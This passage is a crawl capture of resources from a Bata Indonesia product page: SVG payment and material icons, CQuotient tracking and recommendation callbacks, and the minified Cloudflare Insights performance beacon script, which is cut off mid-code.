<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" width="400" height="185.258" viewBox="0 0 400 185.258"><path d="M72.316 5.002c-33.238 2.954-56.406 5.108-57.424 5.34-5.178 1.177-9.599 5.21-11.58 10.559l-.642 1.734L2.609 81.6c-.059 58.406-.055 58.983.407 60.824 1.433 5.705 5.766 10.167 11.373 11.712 2.719.749 143.292.757 145.994.008 5.572-1.544 9.857-5.819 11.395-11.369.73-2.635.76-95.871.031-98.72-1.452-5.68-5.891-10.146-11.644-11.715-1.396-.382-5.616-.414-68.232-.529l-66.744-.122-1.161-.618c-3.95-2.101-5.258-7.824-2.092-9.146.689-.288 8.884-.335 59.085-.335 63.268 0 59.112.087 60.36-1.265l.581-.629.067-7.298c.075-8.141.06-8.237-1.619-10.327-2.455-3.056.93-3.202-68.094 2.931M210.33 1.953c-11.255 2.369-14.572 14.583-5.682 20.926 1.678 1.198 4.403 2.372 9.745 4.201 7.192 2.461 9.97 4.881 9.955 8.672-.028 7.531-11.487 9.627-20.547 3.758-2.774-1.797-2.729-1.801-4.157.316-1.424 2.11-1.412 2.47.124 3.646 10.636 8.147 26.498 5.945 29.573-4.105 2.542-8.307-1.687-13.585-14.317-17.87-8.709-2.955-11.557-6.34-9.001-10.701 2.805-4.786 10.169-5.105 17.87-.774l.911.512.887-1.03c2.342-2.719 2.306-3.316-.288-4.806-4.265-2.45-10.809-3.642-15.073-2.745m24.139.268c-.141.371-.226 8.912-.226 22.735 0 13.824.085 22.365.226 22.736.223.588.26.596 2.676.596 3.133 0 2.901.731 2.905-9.127.003-5.736.085-8.194.296-8.865 2.181-6.911 11.781-7.697 15.18-1.243l.655 1.243.116 8.753c.078 5.843.2 8.836.369 9.004.158.158 1.153.227 2.669.185l2.418-.066v-9.054c0-10.225-.053-10.59-1.95-13.509-4.093-6.298-12.848-8.307-18.828-4.322l-.812.542-.117-9.879c-.134-11.433.2-10.316-3.081-10.321-2.224-.004-2.274.008-2.496.592m66.68 17.094c-.553.553-.385 43.525.171 43.823.633.339 4.264.309 4.612-.039.206-.207.278-2.538.278-9.054 0-4.826.059-8.775.132-8.775.072 0 .464.249.87.554 6.67 4.999 17.436 2.279 21.231-5.363 6.612-13.314-7.941-26.807-20.628-19.125l-1.489.902-.067-1.311c-.045-.887-.19-1.404-.45-1.6-.509-.385-4.278-.394-4.66-.012m-23.178.4c-12.98 3.513-14.916 21.179-2.973 27.136 11.526 5.749 24.404-5.132 20.556-17.368-2.272-7.221-10.37-11.721-17.583-9.768m67.473-.079c-11.852 3.127-14.494 19.434-4.25 26.234 5.268 3.496 13.564 3.394 19.051-.235 2.483-1.642 2.53-1.927.747-4.554-1.091-1.605-1.304-1.652-2.748-.599-6.035 4.398-14.32 3.093-17.051-2.685-1.062-2.246-2.053-2.045 10.13-2.045h10.755l.505-.538c1.009-1.074.463-5.001-1.153-8.277-2.842-5.766-9.785-8.937-15.986-7.301m32.618.072c-12.458 3.636-14.259 21.019-2.786 26.892 5.817 2.979 14.616 2.183 18.927-1.712 1.177-1.064 1.168-1.534-.065-3.354-1.426-2.106-1.44-2.109-3.484-.742-6.109 4.085-13.792 2.705-16.637-2.989-.393-.786-.715-1.569-.715-1.74 0-.256 1.919-.311 10.752-.311 12.923 0 11.911.269 11.698-3.115-.564-8.959-9.332-15.368-17.69-12.929m-60.914 4.903c6.962 1.311 9.973 9.716 5.395 15.064-5.05 5.9-14.551 3.348-16.128-4.332-1.257-6.12 4.524-11.9 10.733-10.732m-32.23.683c4.719 1.809 7.064 7.761 4.877 12.379-4.215 8.898-17.363 6.033-17.363-3.784 0-6.723 6.213-11.001 12.486-8.595m67.541.066c1.651.757 3.386 2.354 4.219 3.886l.635 1.166h-16.502l.277-.638c1.926-4.44 7.009-6.413 11.371-4.414m32.799.029c1.502.686 2.802 1.805 3.813 3.282 1.299 1.897 1.952 1.741-7.306 1.741h-8.238l.584-1.152c2.08-4.106 6.941-5.794 11.147-3.871m-295.299 25c7.122.529 13.734 2.528 19.733 5.966 3.493 2.001 3.534 2.175 1.323 5.608-1.971 3.063-2.043 3.109-3.592 2.256-7.449-4.103-11.45-5.438-17.928-5.981-16.503-1.384-25.83 13.787-14.215 23.12 2.978 2.392 6.636 4.113 14.447 6.793 21.956 7.534 30.317 18.163 25.622 32.569-6.25 19.176-35.134 22.543-55.576 6.478-1.881-1.479-1.889-1.394.417-4.739 2.451-3.554 2.44-3.551 5.536-1.293 16.525 12.052 38.913 9.765 41.874-4.277 1.76-8.342-4.39-15.117-17.873-19.69-8.06-2.734-15.142-5.784-18.238-7.854-19.197-12.841-9.84-37.873 14.64-39.167.319-.017 2.043.078 3.83.211m110.22 9.386c-1.85.805-1.686-3.666-1.687 45.905l-.001 44.043.718.817c.985 1.122 1.953 1.355 5.223 1.255 5.538-.167 5.202.99 5.202-17.924v-15.218l12.479-.085c10.876-.074 12.697-.137 14.187-.49 9.816-2.331 17.552-8.595 21.397-17.324 7.929-18.001-4.095-38.659-23.913-41.082-3.23-.395-32.667-.304-33.605.103m34.876 11.449c16.373 4.451 18.593 26.316 3.443 33.908-3.473 1.74-3.484 1.742-16.85 1.834l-12.014.083V70.541l11.782.089c11.221.085 11.87.113 13.639.594m95.214 23.047c-1.466 1.154-3.231-2.053 17.652 32.08l8.203 13.409-2.936 5.048c-1.616 2.776-6.63 11.388-11.144 19.137-8.675 14.893-8.585 14.704-7.529 15.759l.679.679 5.299-.008 5.299-.009 24.783-41.981c26.412-44.743 25.377-42.861 24.212-44.025l-.57-.57-5.292.01-5.292.011-9.866 16.623c-5.427 9.143-10.029 16.828-10.226 17.078-.34.43-.949-.501-10.881-16.633L342.139 93.79h-5.629c-5.343 0-5.66.024-6.241.481m-46.476.33c-14.981 2.641-25.604 16.246-24.02 30.762 2.479 22.723 28.827 33.699 47.29 19.699l2.361-1.791.076 2.986c.12 4.697.623 5.106 6.286 5.107h3.657v-57.11h-3.796c-5.573 0-6.186.534-6.186 5.393l-.001 2.723-1.799-1.447c-6.579-5.291-15.825-7.74-23.868-6.322m10.229 11.144c15.133 4.405 17.695 23.718 4.262 32.136-11.982 7.508-27.663-1.159-27.689-15.304-.022-11.935 11.59-20.278 23.427-16.832" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=&userId=&emailId=&product=id%3A%3A540M_TA8712550502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8716255&realm=BCLG&siteId=bata-id&instanceType=prd&locale=in_ID&referrer=&currentLocation=https%3A%2F%2Ftfuturewireless.com%2F&ls=true&_=1765289694391&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_TA8712550502M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_8716255%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22in_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Ftfuturewireless.com%2F%22%2C%22ls%22%3Atrue%2C%22_%22%3A1765289694391%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 462
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"6f439f50-d509-11f0-aec9-716ce54830c9","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_TA8712550502M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_8716255%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/paymentIcon--goPay.svg
body_size: 1342
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" width="400" height="82.374" viewBox="0 0 400 82.374"><path d="M37.795 5.604C7.779 8.655-9.19 35.46 5.223 57.056c16.068 24.076 58.809 24.342 75.126.467C97.418 32.548 72.447 2.081 37.795 5.604m151.424 10.508c-16.186 2.444-25.217 15.478-19.299 27.853 8.904 18.615 44.702 16.926 51.168-2.414 4.977-14.886-12.002-28.439-31.869-25.439m63.779-.123c-3.411.482-7.494 1.951-9.869 3.549-1.591 1.071-1.578 1.078-1.578-.883v-1.696h-12.599v55.482h13.325V52.89l2.541 1.274c17.848 8.947 40.825-4.691 36.73-21.801-2.519-10.528-15.845-18.17-28.55-16.374m52.998.021c-8.482.957-16.057 5.241-18.76 10.609-1.485 2.949-1.897 2.631 4.951 3.821 7.152 1.243 6.709 1.219 6.892.385.243-1.103 1.859-3.017 3.454-4.089 5.51-3.704 16.546-2.502 16.546 1.803 0 2.132-1.838 2.792-11.629 4.173-12.591 1.777-17.573 3.903-19.807 8.452-1.01 2.057-.989 6.024.044 8.139 4.149 8.502 22.796 10.426 31.831 3.285 1.59-1.257 1.5-1.322 1.5 1.076v2.06h11.871l-.003-13.144c-.004-14.64-.028-14.897-1.612-17.913-3.277-6.235-14.049-9.925-25.278-8.657m-178.558.583c-20.412 3.496-27.212 24.176-11.606 35.295 8.884 6.33 23.088 6.794 31.47 1.028l1.281-.881-.117 2.433c-.306 6.352-5.042 9.651-13.76 9.586-6.186-.046-10.224-1.518-14.115-5.146l-1.154-1.075-3.207 2.127c-7.302 4.842-6.954 4.089-3.199 6.914 6.219 4.678 12.122 6.415 21.796 6.415 13.911 0 22.651-4.688 25.746-13.81l.658-1.938.074-20.291.075-20.291h-12.844l-.071 1.927-.07 1.927-1.575-1.003c-4.888-3.113-12.556-4.386-19.382-3.217M347.33 35.344l11.018 18.384-5.491 9.054c-3.02 4.979-5.544 9.19-5.608 9.356-.092.238 1.435.303 7.148.303h7.265l7.757-13.022a40099.41 40099.41 0 0116.229-27.212c4.66-7.803 8.6-14.427 8.755-14.718l.284-.53H379.98l-6.989 12.417c-3.844 6.829-7.107 12.549-7.252 12.709-.196.218-2.116-2.951-7.522-12.416l-7.259-12.71h-14.645l11.017 18.385M47.971 21.803c6.199.61 9.916 3.035 9.931 6.483l.002.545H43.777c-10.934 0-14.214.068-14.512.303-.652.513-.726 1.248-.184 1.83l.496.532 14.224.005c15.306.005 16.767.096 19.114 1.192 4.389 2.051 5.54 4.833 4.945 11.953-1.094 13.113-3.518 14.569-24.25 14.565-22.765-.004-25.526-2.031-25.552-18.751-.017-11.069 1.323-14.72 6.265-17.064 2.423-1.15 2.757-1.207 11.292-1.934 1.739-.148 9.575.068 12.356.341m151.144 3.983c11.41 2.447 12.882 15.608 2.271 20.302-5.801 2.566-13.662 1.012-17.366-3.432-7.173-8.607 2.615-19.546 15.095-16.87m59.274.019c11.982 2.526 14.021 15.364 3.222 20.284-6.48 2.953-16.289.453-18.758-4.781-.981-2.082-.865-8.111.196-10.101 2.209-4.146 9.358-6.663 15.34-5.402m-121.096.14c4.614.642 8.455 2.895 10.085 5.914.858 1.592.781 7.747-.119 9.449-4.312 8.158-21.734 8.001-25.762-.231-4.194-8.572 4.321-16.728 15.796-15.132m182.998 13.433c0 1.623-.122 2.843-.335 3.353-2.397 5.736-20.743 7.428-20.743 1.913 0-2.217 2.55-3.34 10.864-4.785 6.693-1.163 9.019-1.838 9.605-2.786.43-.695.609-.017.609 2.305M55.529 41.063c-.945.796-1.065 1.38-.508 2.473.253.497.461 1.245.461 1.662 0 2.174 3.174 2.304 3.521.144.078-.486.299-1.173.491-1.527 1.301-2.399-1.815-4.561-3.965-2.752" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwdf82f338/images/material/outersole.svg
body_size: 683
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="53.2px" height="31.1px" viewBox="0 0 53.2 31.1" style="enable-background:new 0 0 53.2 31.1;" xml:space="preserve">
<g transform="translate(0)">
	<path d="M46.8,16.6c-1.2,0.1-2.3,0.2-3.5,0.2c-0.7,0-1.5,0-2.2-0.1l-1.4-1.2l-0.2-0.2h-0.6c-1.8,0-3.6,0.2-5.4,0.5
		c-1.6,0.2-3.4,0.6-5.3,0.9c-3.2,0.7-6.5,1.1-9.8,1.4c-2.2,0.1-4.4,0.2-6.5,0.2c-5.9,0-9.3-0.5-10.7-1c0.1-0.6,0.2-1.3,0.4-1.9l0,0
		c0.2-0.7,0.4-1.5,0.8-2.1c1-1.4,2.8-1.8,5.4-2.4c3-0.6,5.9-1.5,8.7-2.7c2.6-1.3,5-2.9,7.3-4.6c1.3-1,2.6-1.8,4-2.6l0,0
		C28,1,28.1,1.1,28.3,1.1c0.4,0.2,0.9,0.5,1.4,0.7C30.1,2,30.5,2.2,31,2.5c2.2,1.3,4.8,2.1,7.4,2.1c0.4,0,0.8,0,1.2,0
		c3.1-0.2,6.1-1.1,8.8-2.6c0.6-0.4,1.2-0.6,1.9-0.8l0,0c0.3,0.4,0.9,2.1,1.1,6.6c0.1,1.7,0.4,6,0.6,7.7C50.2,16,48.5,16.4,46.8,16.6
		 M52.9,16.2L52.9,16.2c0,0-0.5-6.4-0.6-8.4c-0.2-4.2-0.8-7.3-1.7-7.5c-0.1,0-0.2,0-0.3,0c-1.9,0-3.9,2.8-10.7,3.3
		c-0.4,0-0.8,0-1.1,0c-4.2,0-6.5-1.9-8.5-2.7C28.7,0.5,28.3,0,27.8,0c-0.1,0-0.2,0-0.3,0.1C25.5,0.8,20.2,5.4,16,7.3
		C8.5,10.7,3.8,9.6,1.6,12.7c-0.7,1.3-1.1,2.6-1.3,4.1c-0.1,0.7-0.2,1.4-0.3,1.8c-0.3,1.3,0.4,2.6,1.7,3c3.7,1,7.6,1.5,11.4,1.4
		c5.3-0.1,10.5-0.5,15.7-1.2c1.8-0.3,3.6-0.6,5.2-0.9s3-0.4,3.8-0.4l0.6,0.6c0.5,0.4,1,0.7,1.6,0.8c2.4,0.3,4.8,0.3,7.1-0.1
		c3.4-0.4,5.9-0.3,5.9-2.7C53.2,19.2,53,17.5,52.9,16.2"/>
	<path d="M39.2,29.7l-4.5-4.5l2-2l0,0l-4.3,1l-1,4.3l0,0l2-2l4.5,4.5L39.2,29.7z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-id/carousel-pdp?callback=CQuotient._callback1&_device=mac&userId=&cookieId=&emailId=&anchors=id%3A%3A540M_TA8712550502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8716255&slotId=pdp-recommendations&slotConfigId=pdp_carousel_ID&slotConfigTemplate=slots%2Frecommendation%2FeinsteinRecommendedProducts.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22540M_TA8712550502M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_8716255%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%22pdp_carousel_ID%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FeinsteinRecommendedProducts.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 72
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"carousel-pdp":{"displayMessage":"carousel-pdp","recs":[],"recoUUID":"ddbb6e3f-bdc0-4094-b390-9b29e4bd4191"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg
body_size: 142
content:
<?xml version="1.0" encoding="utf-8"?><svg width="50" height="50" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="bdlds-rolling" style="background:0 0"><circle cx="50" cy="50" fill="none" stroke="#000" stroke-width="4" r="44" stroke-dasharray="207.34511513692632 71.11503837897544" transform="rotate(175.95 50 50)"><animateTransform attributeName="transform" type="rotate" calcMode="linear" values="0 50 50;360 50 50" keyTimes="0;1" dur="1.5s" begin="0s" repeatCount="indefinite"/></circle></svg>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://static.cloudflareinsights.com/beacon.min.js/vedd3670a3b1c4e178fdfb0cc912d969e1713874337387
body_size: 6262
content:
!function(){var e={343:function(e){"use strict";for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var i=n||0,r=t;return[r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]]].join("")}},944:function(e){"use strict";var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var i=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),i[t]=e>>>((3&t)<<3)&255;return i}}},508:function(e,t,n){"use strict";var i=n(944),r=n(343);e.exports=function(e,t,n){var o=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||i)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t)for(var c=0;c<16;++c)t[o+c]=a[c];return t||r(a)}},168:function(e,t,n){"use strict";var i=this&&this.__assign||function(){return i=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},i.apply(this,arguments)};t.__esModule=!0;var r=n(699),o=n(752),a=n(104),c=n(508);!function(){function e(e){var t="";if(t=window.location.origin?window.location.origin:"".concat(window.location.protocol,"://").concat(window.location.host),e&&"string"==typeof e)if(0===e.indexOf("/"))t+=e;else try{var n=new URL(e);return"".concat(n.protocol,"://").concat(n.host).concat(n.pathname)}catch(e){}else{var i=window.location.pathname;i&&i.length>0&&(t+=i)}return t}function t(e,t){for(var n in e){var i=e[n];void 0!==t&&("number"==typeof i||"string"==typeof i?t[n]=i:Array.isArray(i)&&(t[n]=JSON.parse(JSON.stringify(i))))}}!function(){var n,u,s=window.performance||window.webkitPerformance||window.msPerformance||window.mozPerformance,f="data-cf-beacon",l=document.currentScript||("function"==typeof document.querySelector?document.querySelector("script[".concat(f,"]")):void 0),d=c(),v=[],p=window.__cfBeacon?window.__cfBeacon:{};if(!p||"single"!==p.load){if(l){var m=l.getAttribute(f);if(m)try{p=i(i({},p),JSON.parse(m))}catch(e){}else{var g=l.getAttribute("src");if(g&&"function"==typeof URLSearchParams){var y=new URLSearchParams(g.replace(/^[^\?]+\??/,"")),h=y.get("token");h&&(p.token=h);var T=y.get("spa");p.spa=null===T||"true"===T}}p&&"multi"!==p.load&&(p.load="single"),window.__cfBeacon=p}if(s&&p&&p.token){var w,S,b=!1;document.addEventListener("visibilitychange",(function(){if("hidden"===document.visibilityState){if(L&&R()){var t=e();(null==w?void 0:w.url)==t&&(null==w?void 0:w.triggered)||P(),x(t)}!b&&w&&(b=!0,B())}else"visible"===document.visibilityState&&(new Date).getTime()}));var E={};"function"==typeof PerformanceObserver&&((0,a.onLCP)(F),(0,a.onFID)(F),(0,a.onFCP)(F),(0,a.onINP)(F),(0,a.onTTFB)(F),PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("layout-shift")&&(0,a.onCLS)(F));var L=p&&(void 0===p.spa||!0===p.spa),C=p.send&&p.send.to?p.send.to:void 0===p.version?"https://cloudflareinsights.com/cdn-cgi/rum":null,P=function(i){var a=function(i){var o,a,c=s.timing,u=s.memory,f=i||e(),l={memory:{},timings:{},resources:[],referrer:(o=document.referrer||"",a=v[v.length-1],L&&w&&a?a.url:o),eventType:r.EventType.Load,firstPaint:0,firstContentfulPaint:0,startTime:I(),versions:{fl:p?p.version:"",js:"2024.4.1",timings:1},pageloadId:d,location:f,nt:S};if(null==n){if("function"==typeof s.getEntriesByType){var m=s.getEntriesByType("navigation");m&&Array.isArray(m)&&m.length>0&&(l.timingsV2={},l.versions.timings=2,l.dt=m[0].deliveryType,delete l.timings,t(m[0],l.timingsV2))}1===l.versions.timings&&t(c,l.timings),t(u,l.memory)}else O(l);return l.firstPaint=_("first-paint"),l.firstContentfulPaint=_("first-contentful-paint"),p&&(p.icTag&&(l.icTag=p.icTag),l.siteToken=p.token),void 0!==n&&(delete l.timings,delete l.memory),l}(i);a&&p&&(a.resources=[],p&&((0,o.sendObjectBeacon)("",a,(function(){}),!1,C),void 0!==p.forward&&void 0!==p.forward.url&&(0,o.sendObjectBeacon)("",a,(function(){}),!1,p.forward.url)))},B=function(){var t=function(){var t=s.getEntriesByType("navigation")[0],n="";try{n="function"==typeof s.getEntriesByType?new URL(null==t?void 0:t.name).pathname:u?new URL(u).pathname:window.location.pathname}catch(e){}var i={referrer:document.referrer||"",eventType:r.EventType.WebVitalsV2,versions:{js:"2024.4.1"},pageloadId:d,location:e(),landingPath:n,startTime:I(),nt:S};return p&&(p.version&&(i.versions.fl=p.version),p.icTag&&(i.icTag=p.icTag),i.siteToken=p.token),E&&["lcp","fid","cls","fcp","ttfb","inp"].forEach((function(e){i[e]={value:-1,path:void 0},E[e]&&void 0!==E[e].value&&(i[e]=E[e])})),O(i),i}();p&&(0,o.sendObjectBeacon)("",t,(function(){}),!0,C)},A=function(){var t=window.__cfRl&&window.__cfRl.done||window.__cfQR&&window.__cfQR.done;t?t.then(P):P(),w={id:d,url:e(),ts:(new Date).getTime(),triggered:!0}};"complete"===window.document.readyState?A():window.addEventListener("load",(function(){window.setTimeout(A)}));var R=function(){return L&&0===v.filter((function(e){return e.id===d})).length},x=function(e){v.push({id:d,url:e,ts:(new Date).getTime()}),v.length>3&&v.shift()};L&&(u=e(),function(t){var i=t.pushState;if(i){var r=function(){d=c()};t.pushState=function(o,a,c){n=e(c);var u=e(),s=!0;return n==u&&(s=!1),s&&(R()&&((null==w?void 0:w.url)==u&&(null==w?void 0:w.triggered)||P(u),x(u)),r()),i.apply(t,[o,a,c])},window.addEventListener("popstate",(function(t){R()&&((null==w?void 0:w.url)==n&&(null==w?void 0:w.triggered)||P(n),x(n)),n=e(),r()}))}}(window.history))}}function F(e){var t,n,i,r,o,a,c,u=window.location.pathname;switch(S||(S=e.navigationType),"INP"!==e.name&&(E[e.name.toLowerCase()]={value:e.value,path:u}),e.name){case"CLS":(c=e.attribution)&&E.cls&&(E.cls.element=c.largestShiftTarget,E.cls.currentRect=null===(t=c.largestShiftSource)||void 0===t?void 0:t.currentRect,E.cls.previousRect=null===(n=c.largestShiftSource)||void 0===n?void 0:n.previousRect);break;case"FID":(c=e.attribution)&&E.fid&&(E.fid.element=c.eventTarget,E.fid.name=c.eventType);break;case"LCP":(c=e.attribution)&&E.lcp&&(E.lcp.element=c.element,E.lcp.size=null===(i=c.lcpEntry)||void 0===i?void 0:i.size,E.lcp.url=c.url,E.lcp.rld=c.resourceLoadDelay,E.lcp.rlt=c.resourceLoadTime,E.lcp.erd=c.elementRenderDelay,E.lcp.it=null===(r=c.lcpResourceEntry)||void 0===r?void 0:r.initiatorType,E.lcp.fp=null===(a=null===(o=c.lcpEntry)||void 0===o?void 0:o.element)||void 0===a?void 0:a.getAttribute("fetchpriority"));break;case"INP":(null==E.inp||Number(E.inp.value)<Number(e.value))&&(E.inp={value:Number(e.value),path:u},(c=e.attribution)&&E.inp&&(E.inp.element=c.eventTarget,E.inp.name=c.eventType))}}function I(){return s.timeOrigin}function O(e){if("function"==typeof s.getEntriesByType){var n=s.getEntriesByType("navigation"),i={};e.timingsV2={},n&&n[0]&&(n[0].nextHopProtocol&&(i.nextHopProtocol=n[0].nextHopProtocol),e.dt=n[0].deliveryType),t(i,e.timingsV2)}}function _(e){var t;if("first-contentful-paint"===e&&E.fcp&&E.fcp.value)return E.fcp.value;if("function"==typeof s.getEntriesByType){var n=null===(t=s.getEntriesByType("paint"))||void 0===t?void 0:t.filter((function(t){return t.name===e}))[0];return n?n.startTime:0}return 0}}()}()},752:function(e,t){"use strict";t.__esModule=!0,t.sendObjectBeacon=void 0,t.sendObjectBeacon=function(e,t,n,i,r){void 0===i&&(i=!1),void 0===r&&(r=null);var o=r||(t.siteToken&&t.versions.fl?"/cdn-cgi/rum?".concat(e):"/cdn-cgi/beacon/performance?".concat(e)),a=!0;if(navigator&&"string"==typeof navigator.userAgent)try{var c=navigator.userAgent.match(/Chrome\/([0-9]+)/);c&&c[0].toLowerCase().indexOf("chrome")>-1&&parseInt(c[1])<81&&(a=!1)}catch(e){}if(navigator&&"function"==typeof navigator.sendBeacon&&a&&i){t.st=1;var u=JSON.stringify(t),s=navigator.sendBeacon&&navigator.sendBeacon.bind(navigator);null==s||s(o,new Blob([u],{type:"application/json"}))}else{t.st=2,u=JSON.stringify(t);var f=new XMLHttpRequest;n&&(f.onreadystatechange=function(){4==this.readyState&&204==this.status&&n()}),f.open("POST",o,!0),f.setRequestHeader("content-type","application/json"),f.send(u)}}},699:function(e,t){"use strict";var n,i;t.__esModule=!0,t.FetchPriority=t.EventType=void 0,(i=t.EventType||(t.EventType={}))[i.Load=1]="Load",i[i.Additional=2]="Additional",i[i.WebVitalsV2=3]="WebVitalsV2",(n=t.FetchPriority||(t.FetchPriority={})).High="high",n.Low="low",n.Auto="auto"},104:function(e,t){!function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},c=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},u=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:u(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(e){}return n},f=-1,l=function(){return f},d=function(e){addEventListener("pageshow",(function(t){t.persisted&&(f=t.timeStamp,e(t))}),!0)},v=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return l()>=0?i="back-forward-cache":n&&(document.prerendering||v()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},m=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(e){}},g=function(e,t,n,i){var r,o;return function(a){t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},y=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},h=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},T=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},w=-1,S=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&w>-1&&(w="visibilitychange"===e.type?e.timeStamp:0,L())},E=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},L=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},C=function(){return w<0&&(w=S(),E(),d((function(){setTimeout((function(){w=S(),E()}),0)}))),{get firstHiddenTime(){return w}}},P=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},B=[1800,3e3],A=function(e,t){t=t||{},P((function(){var 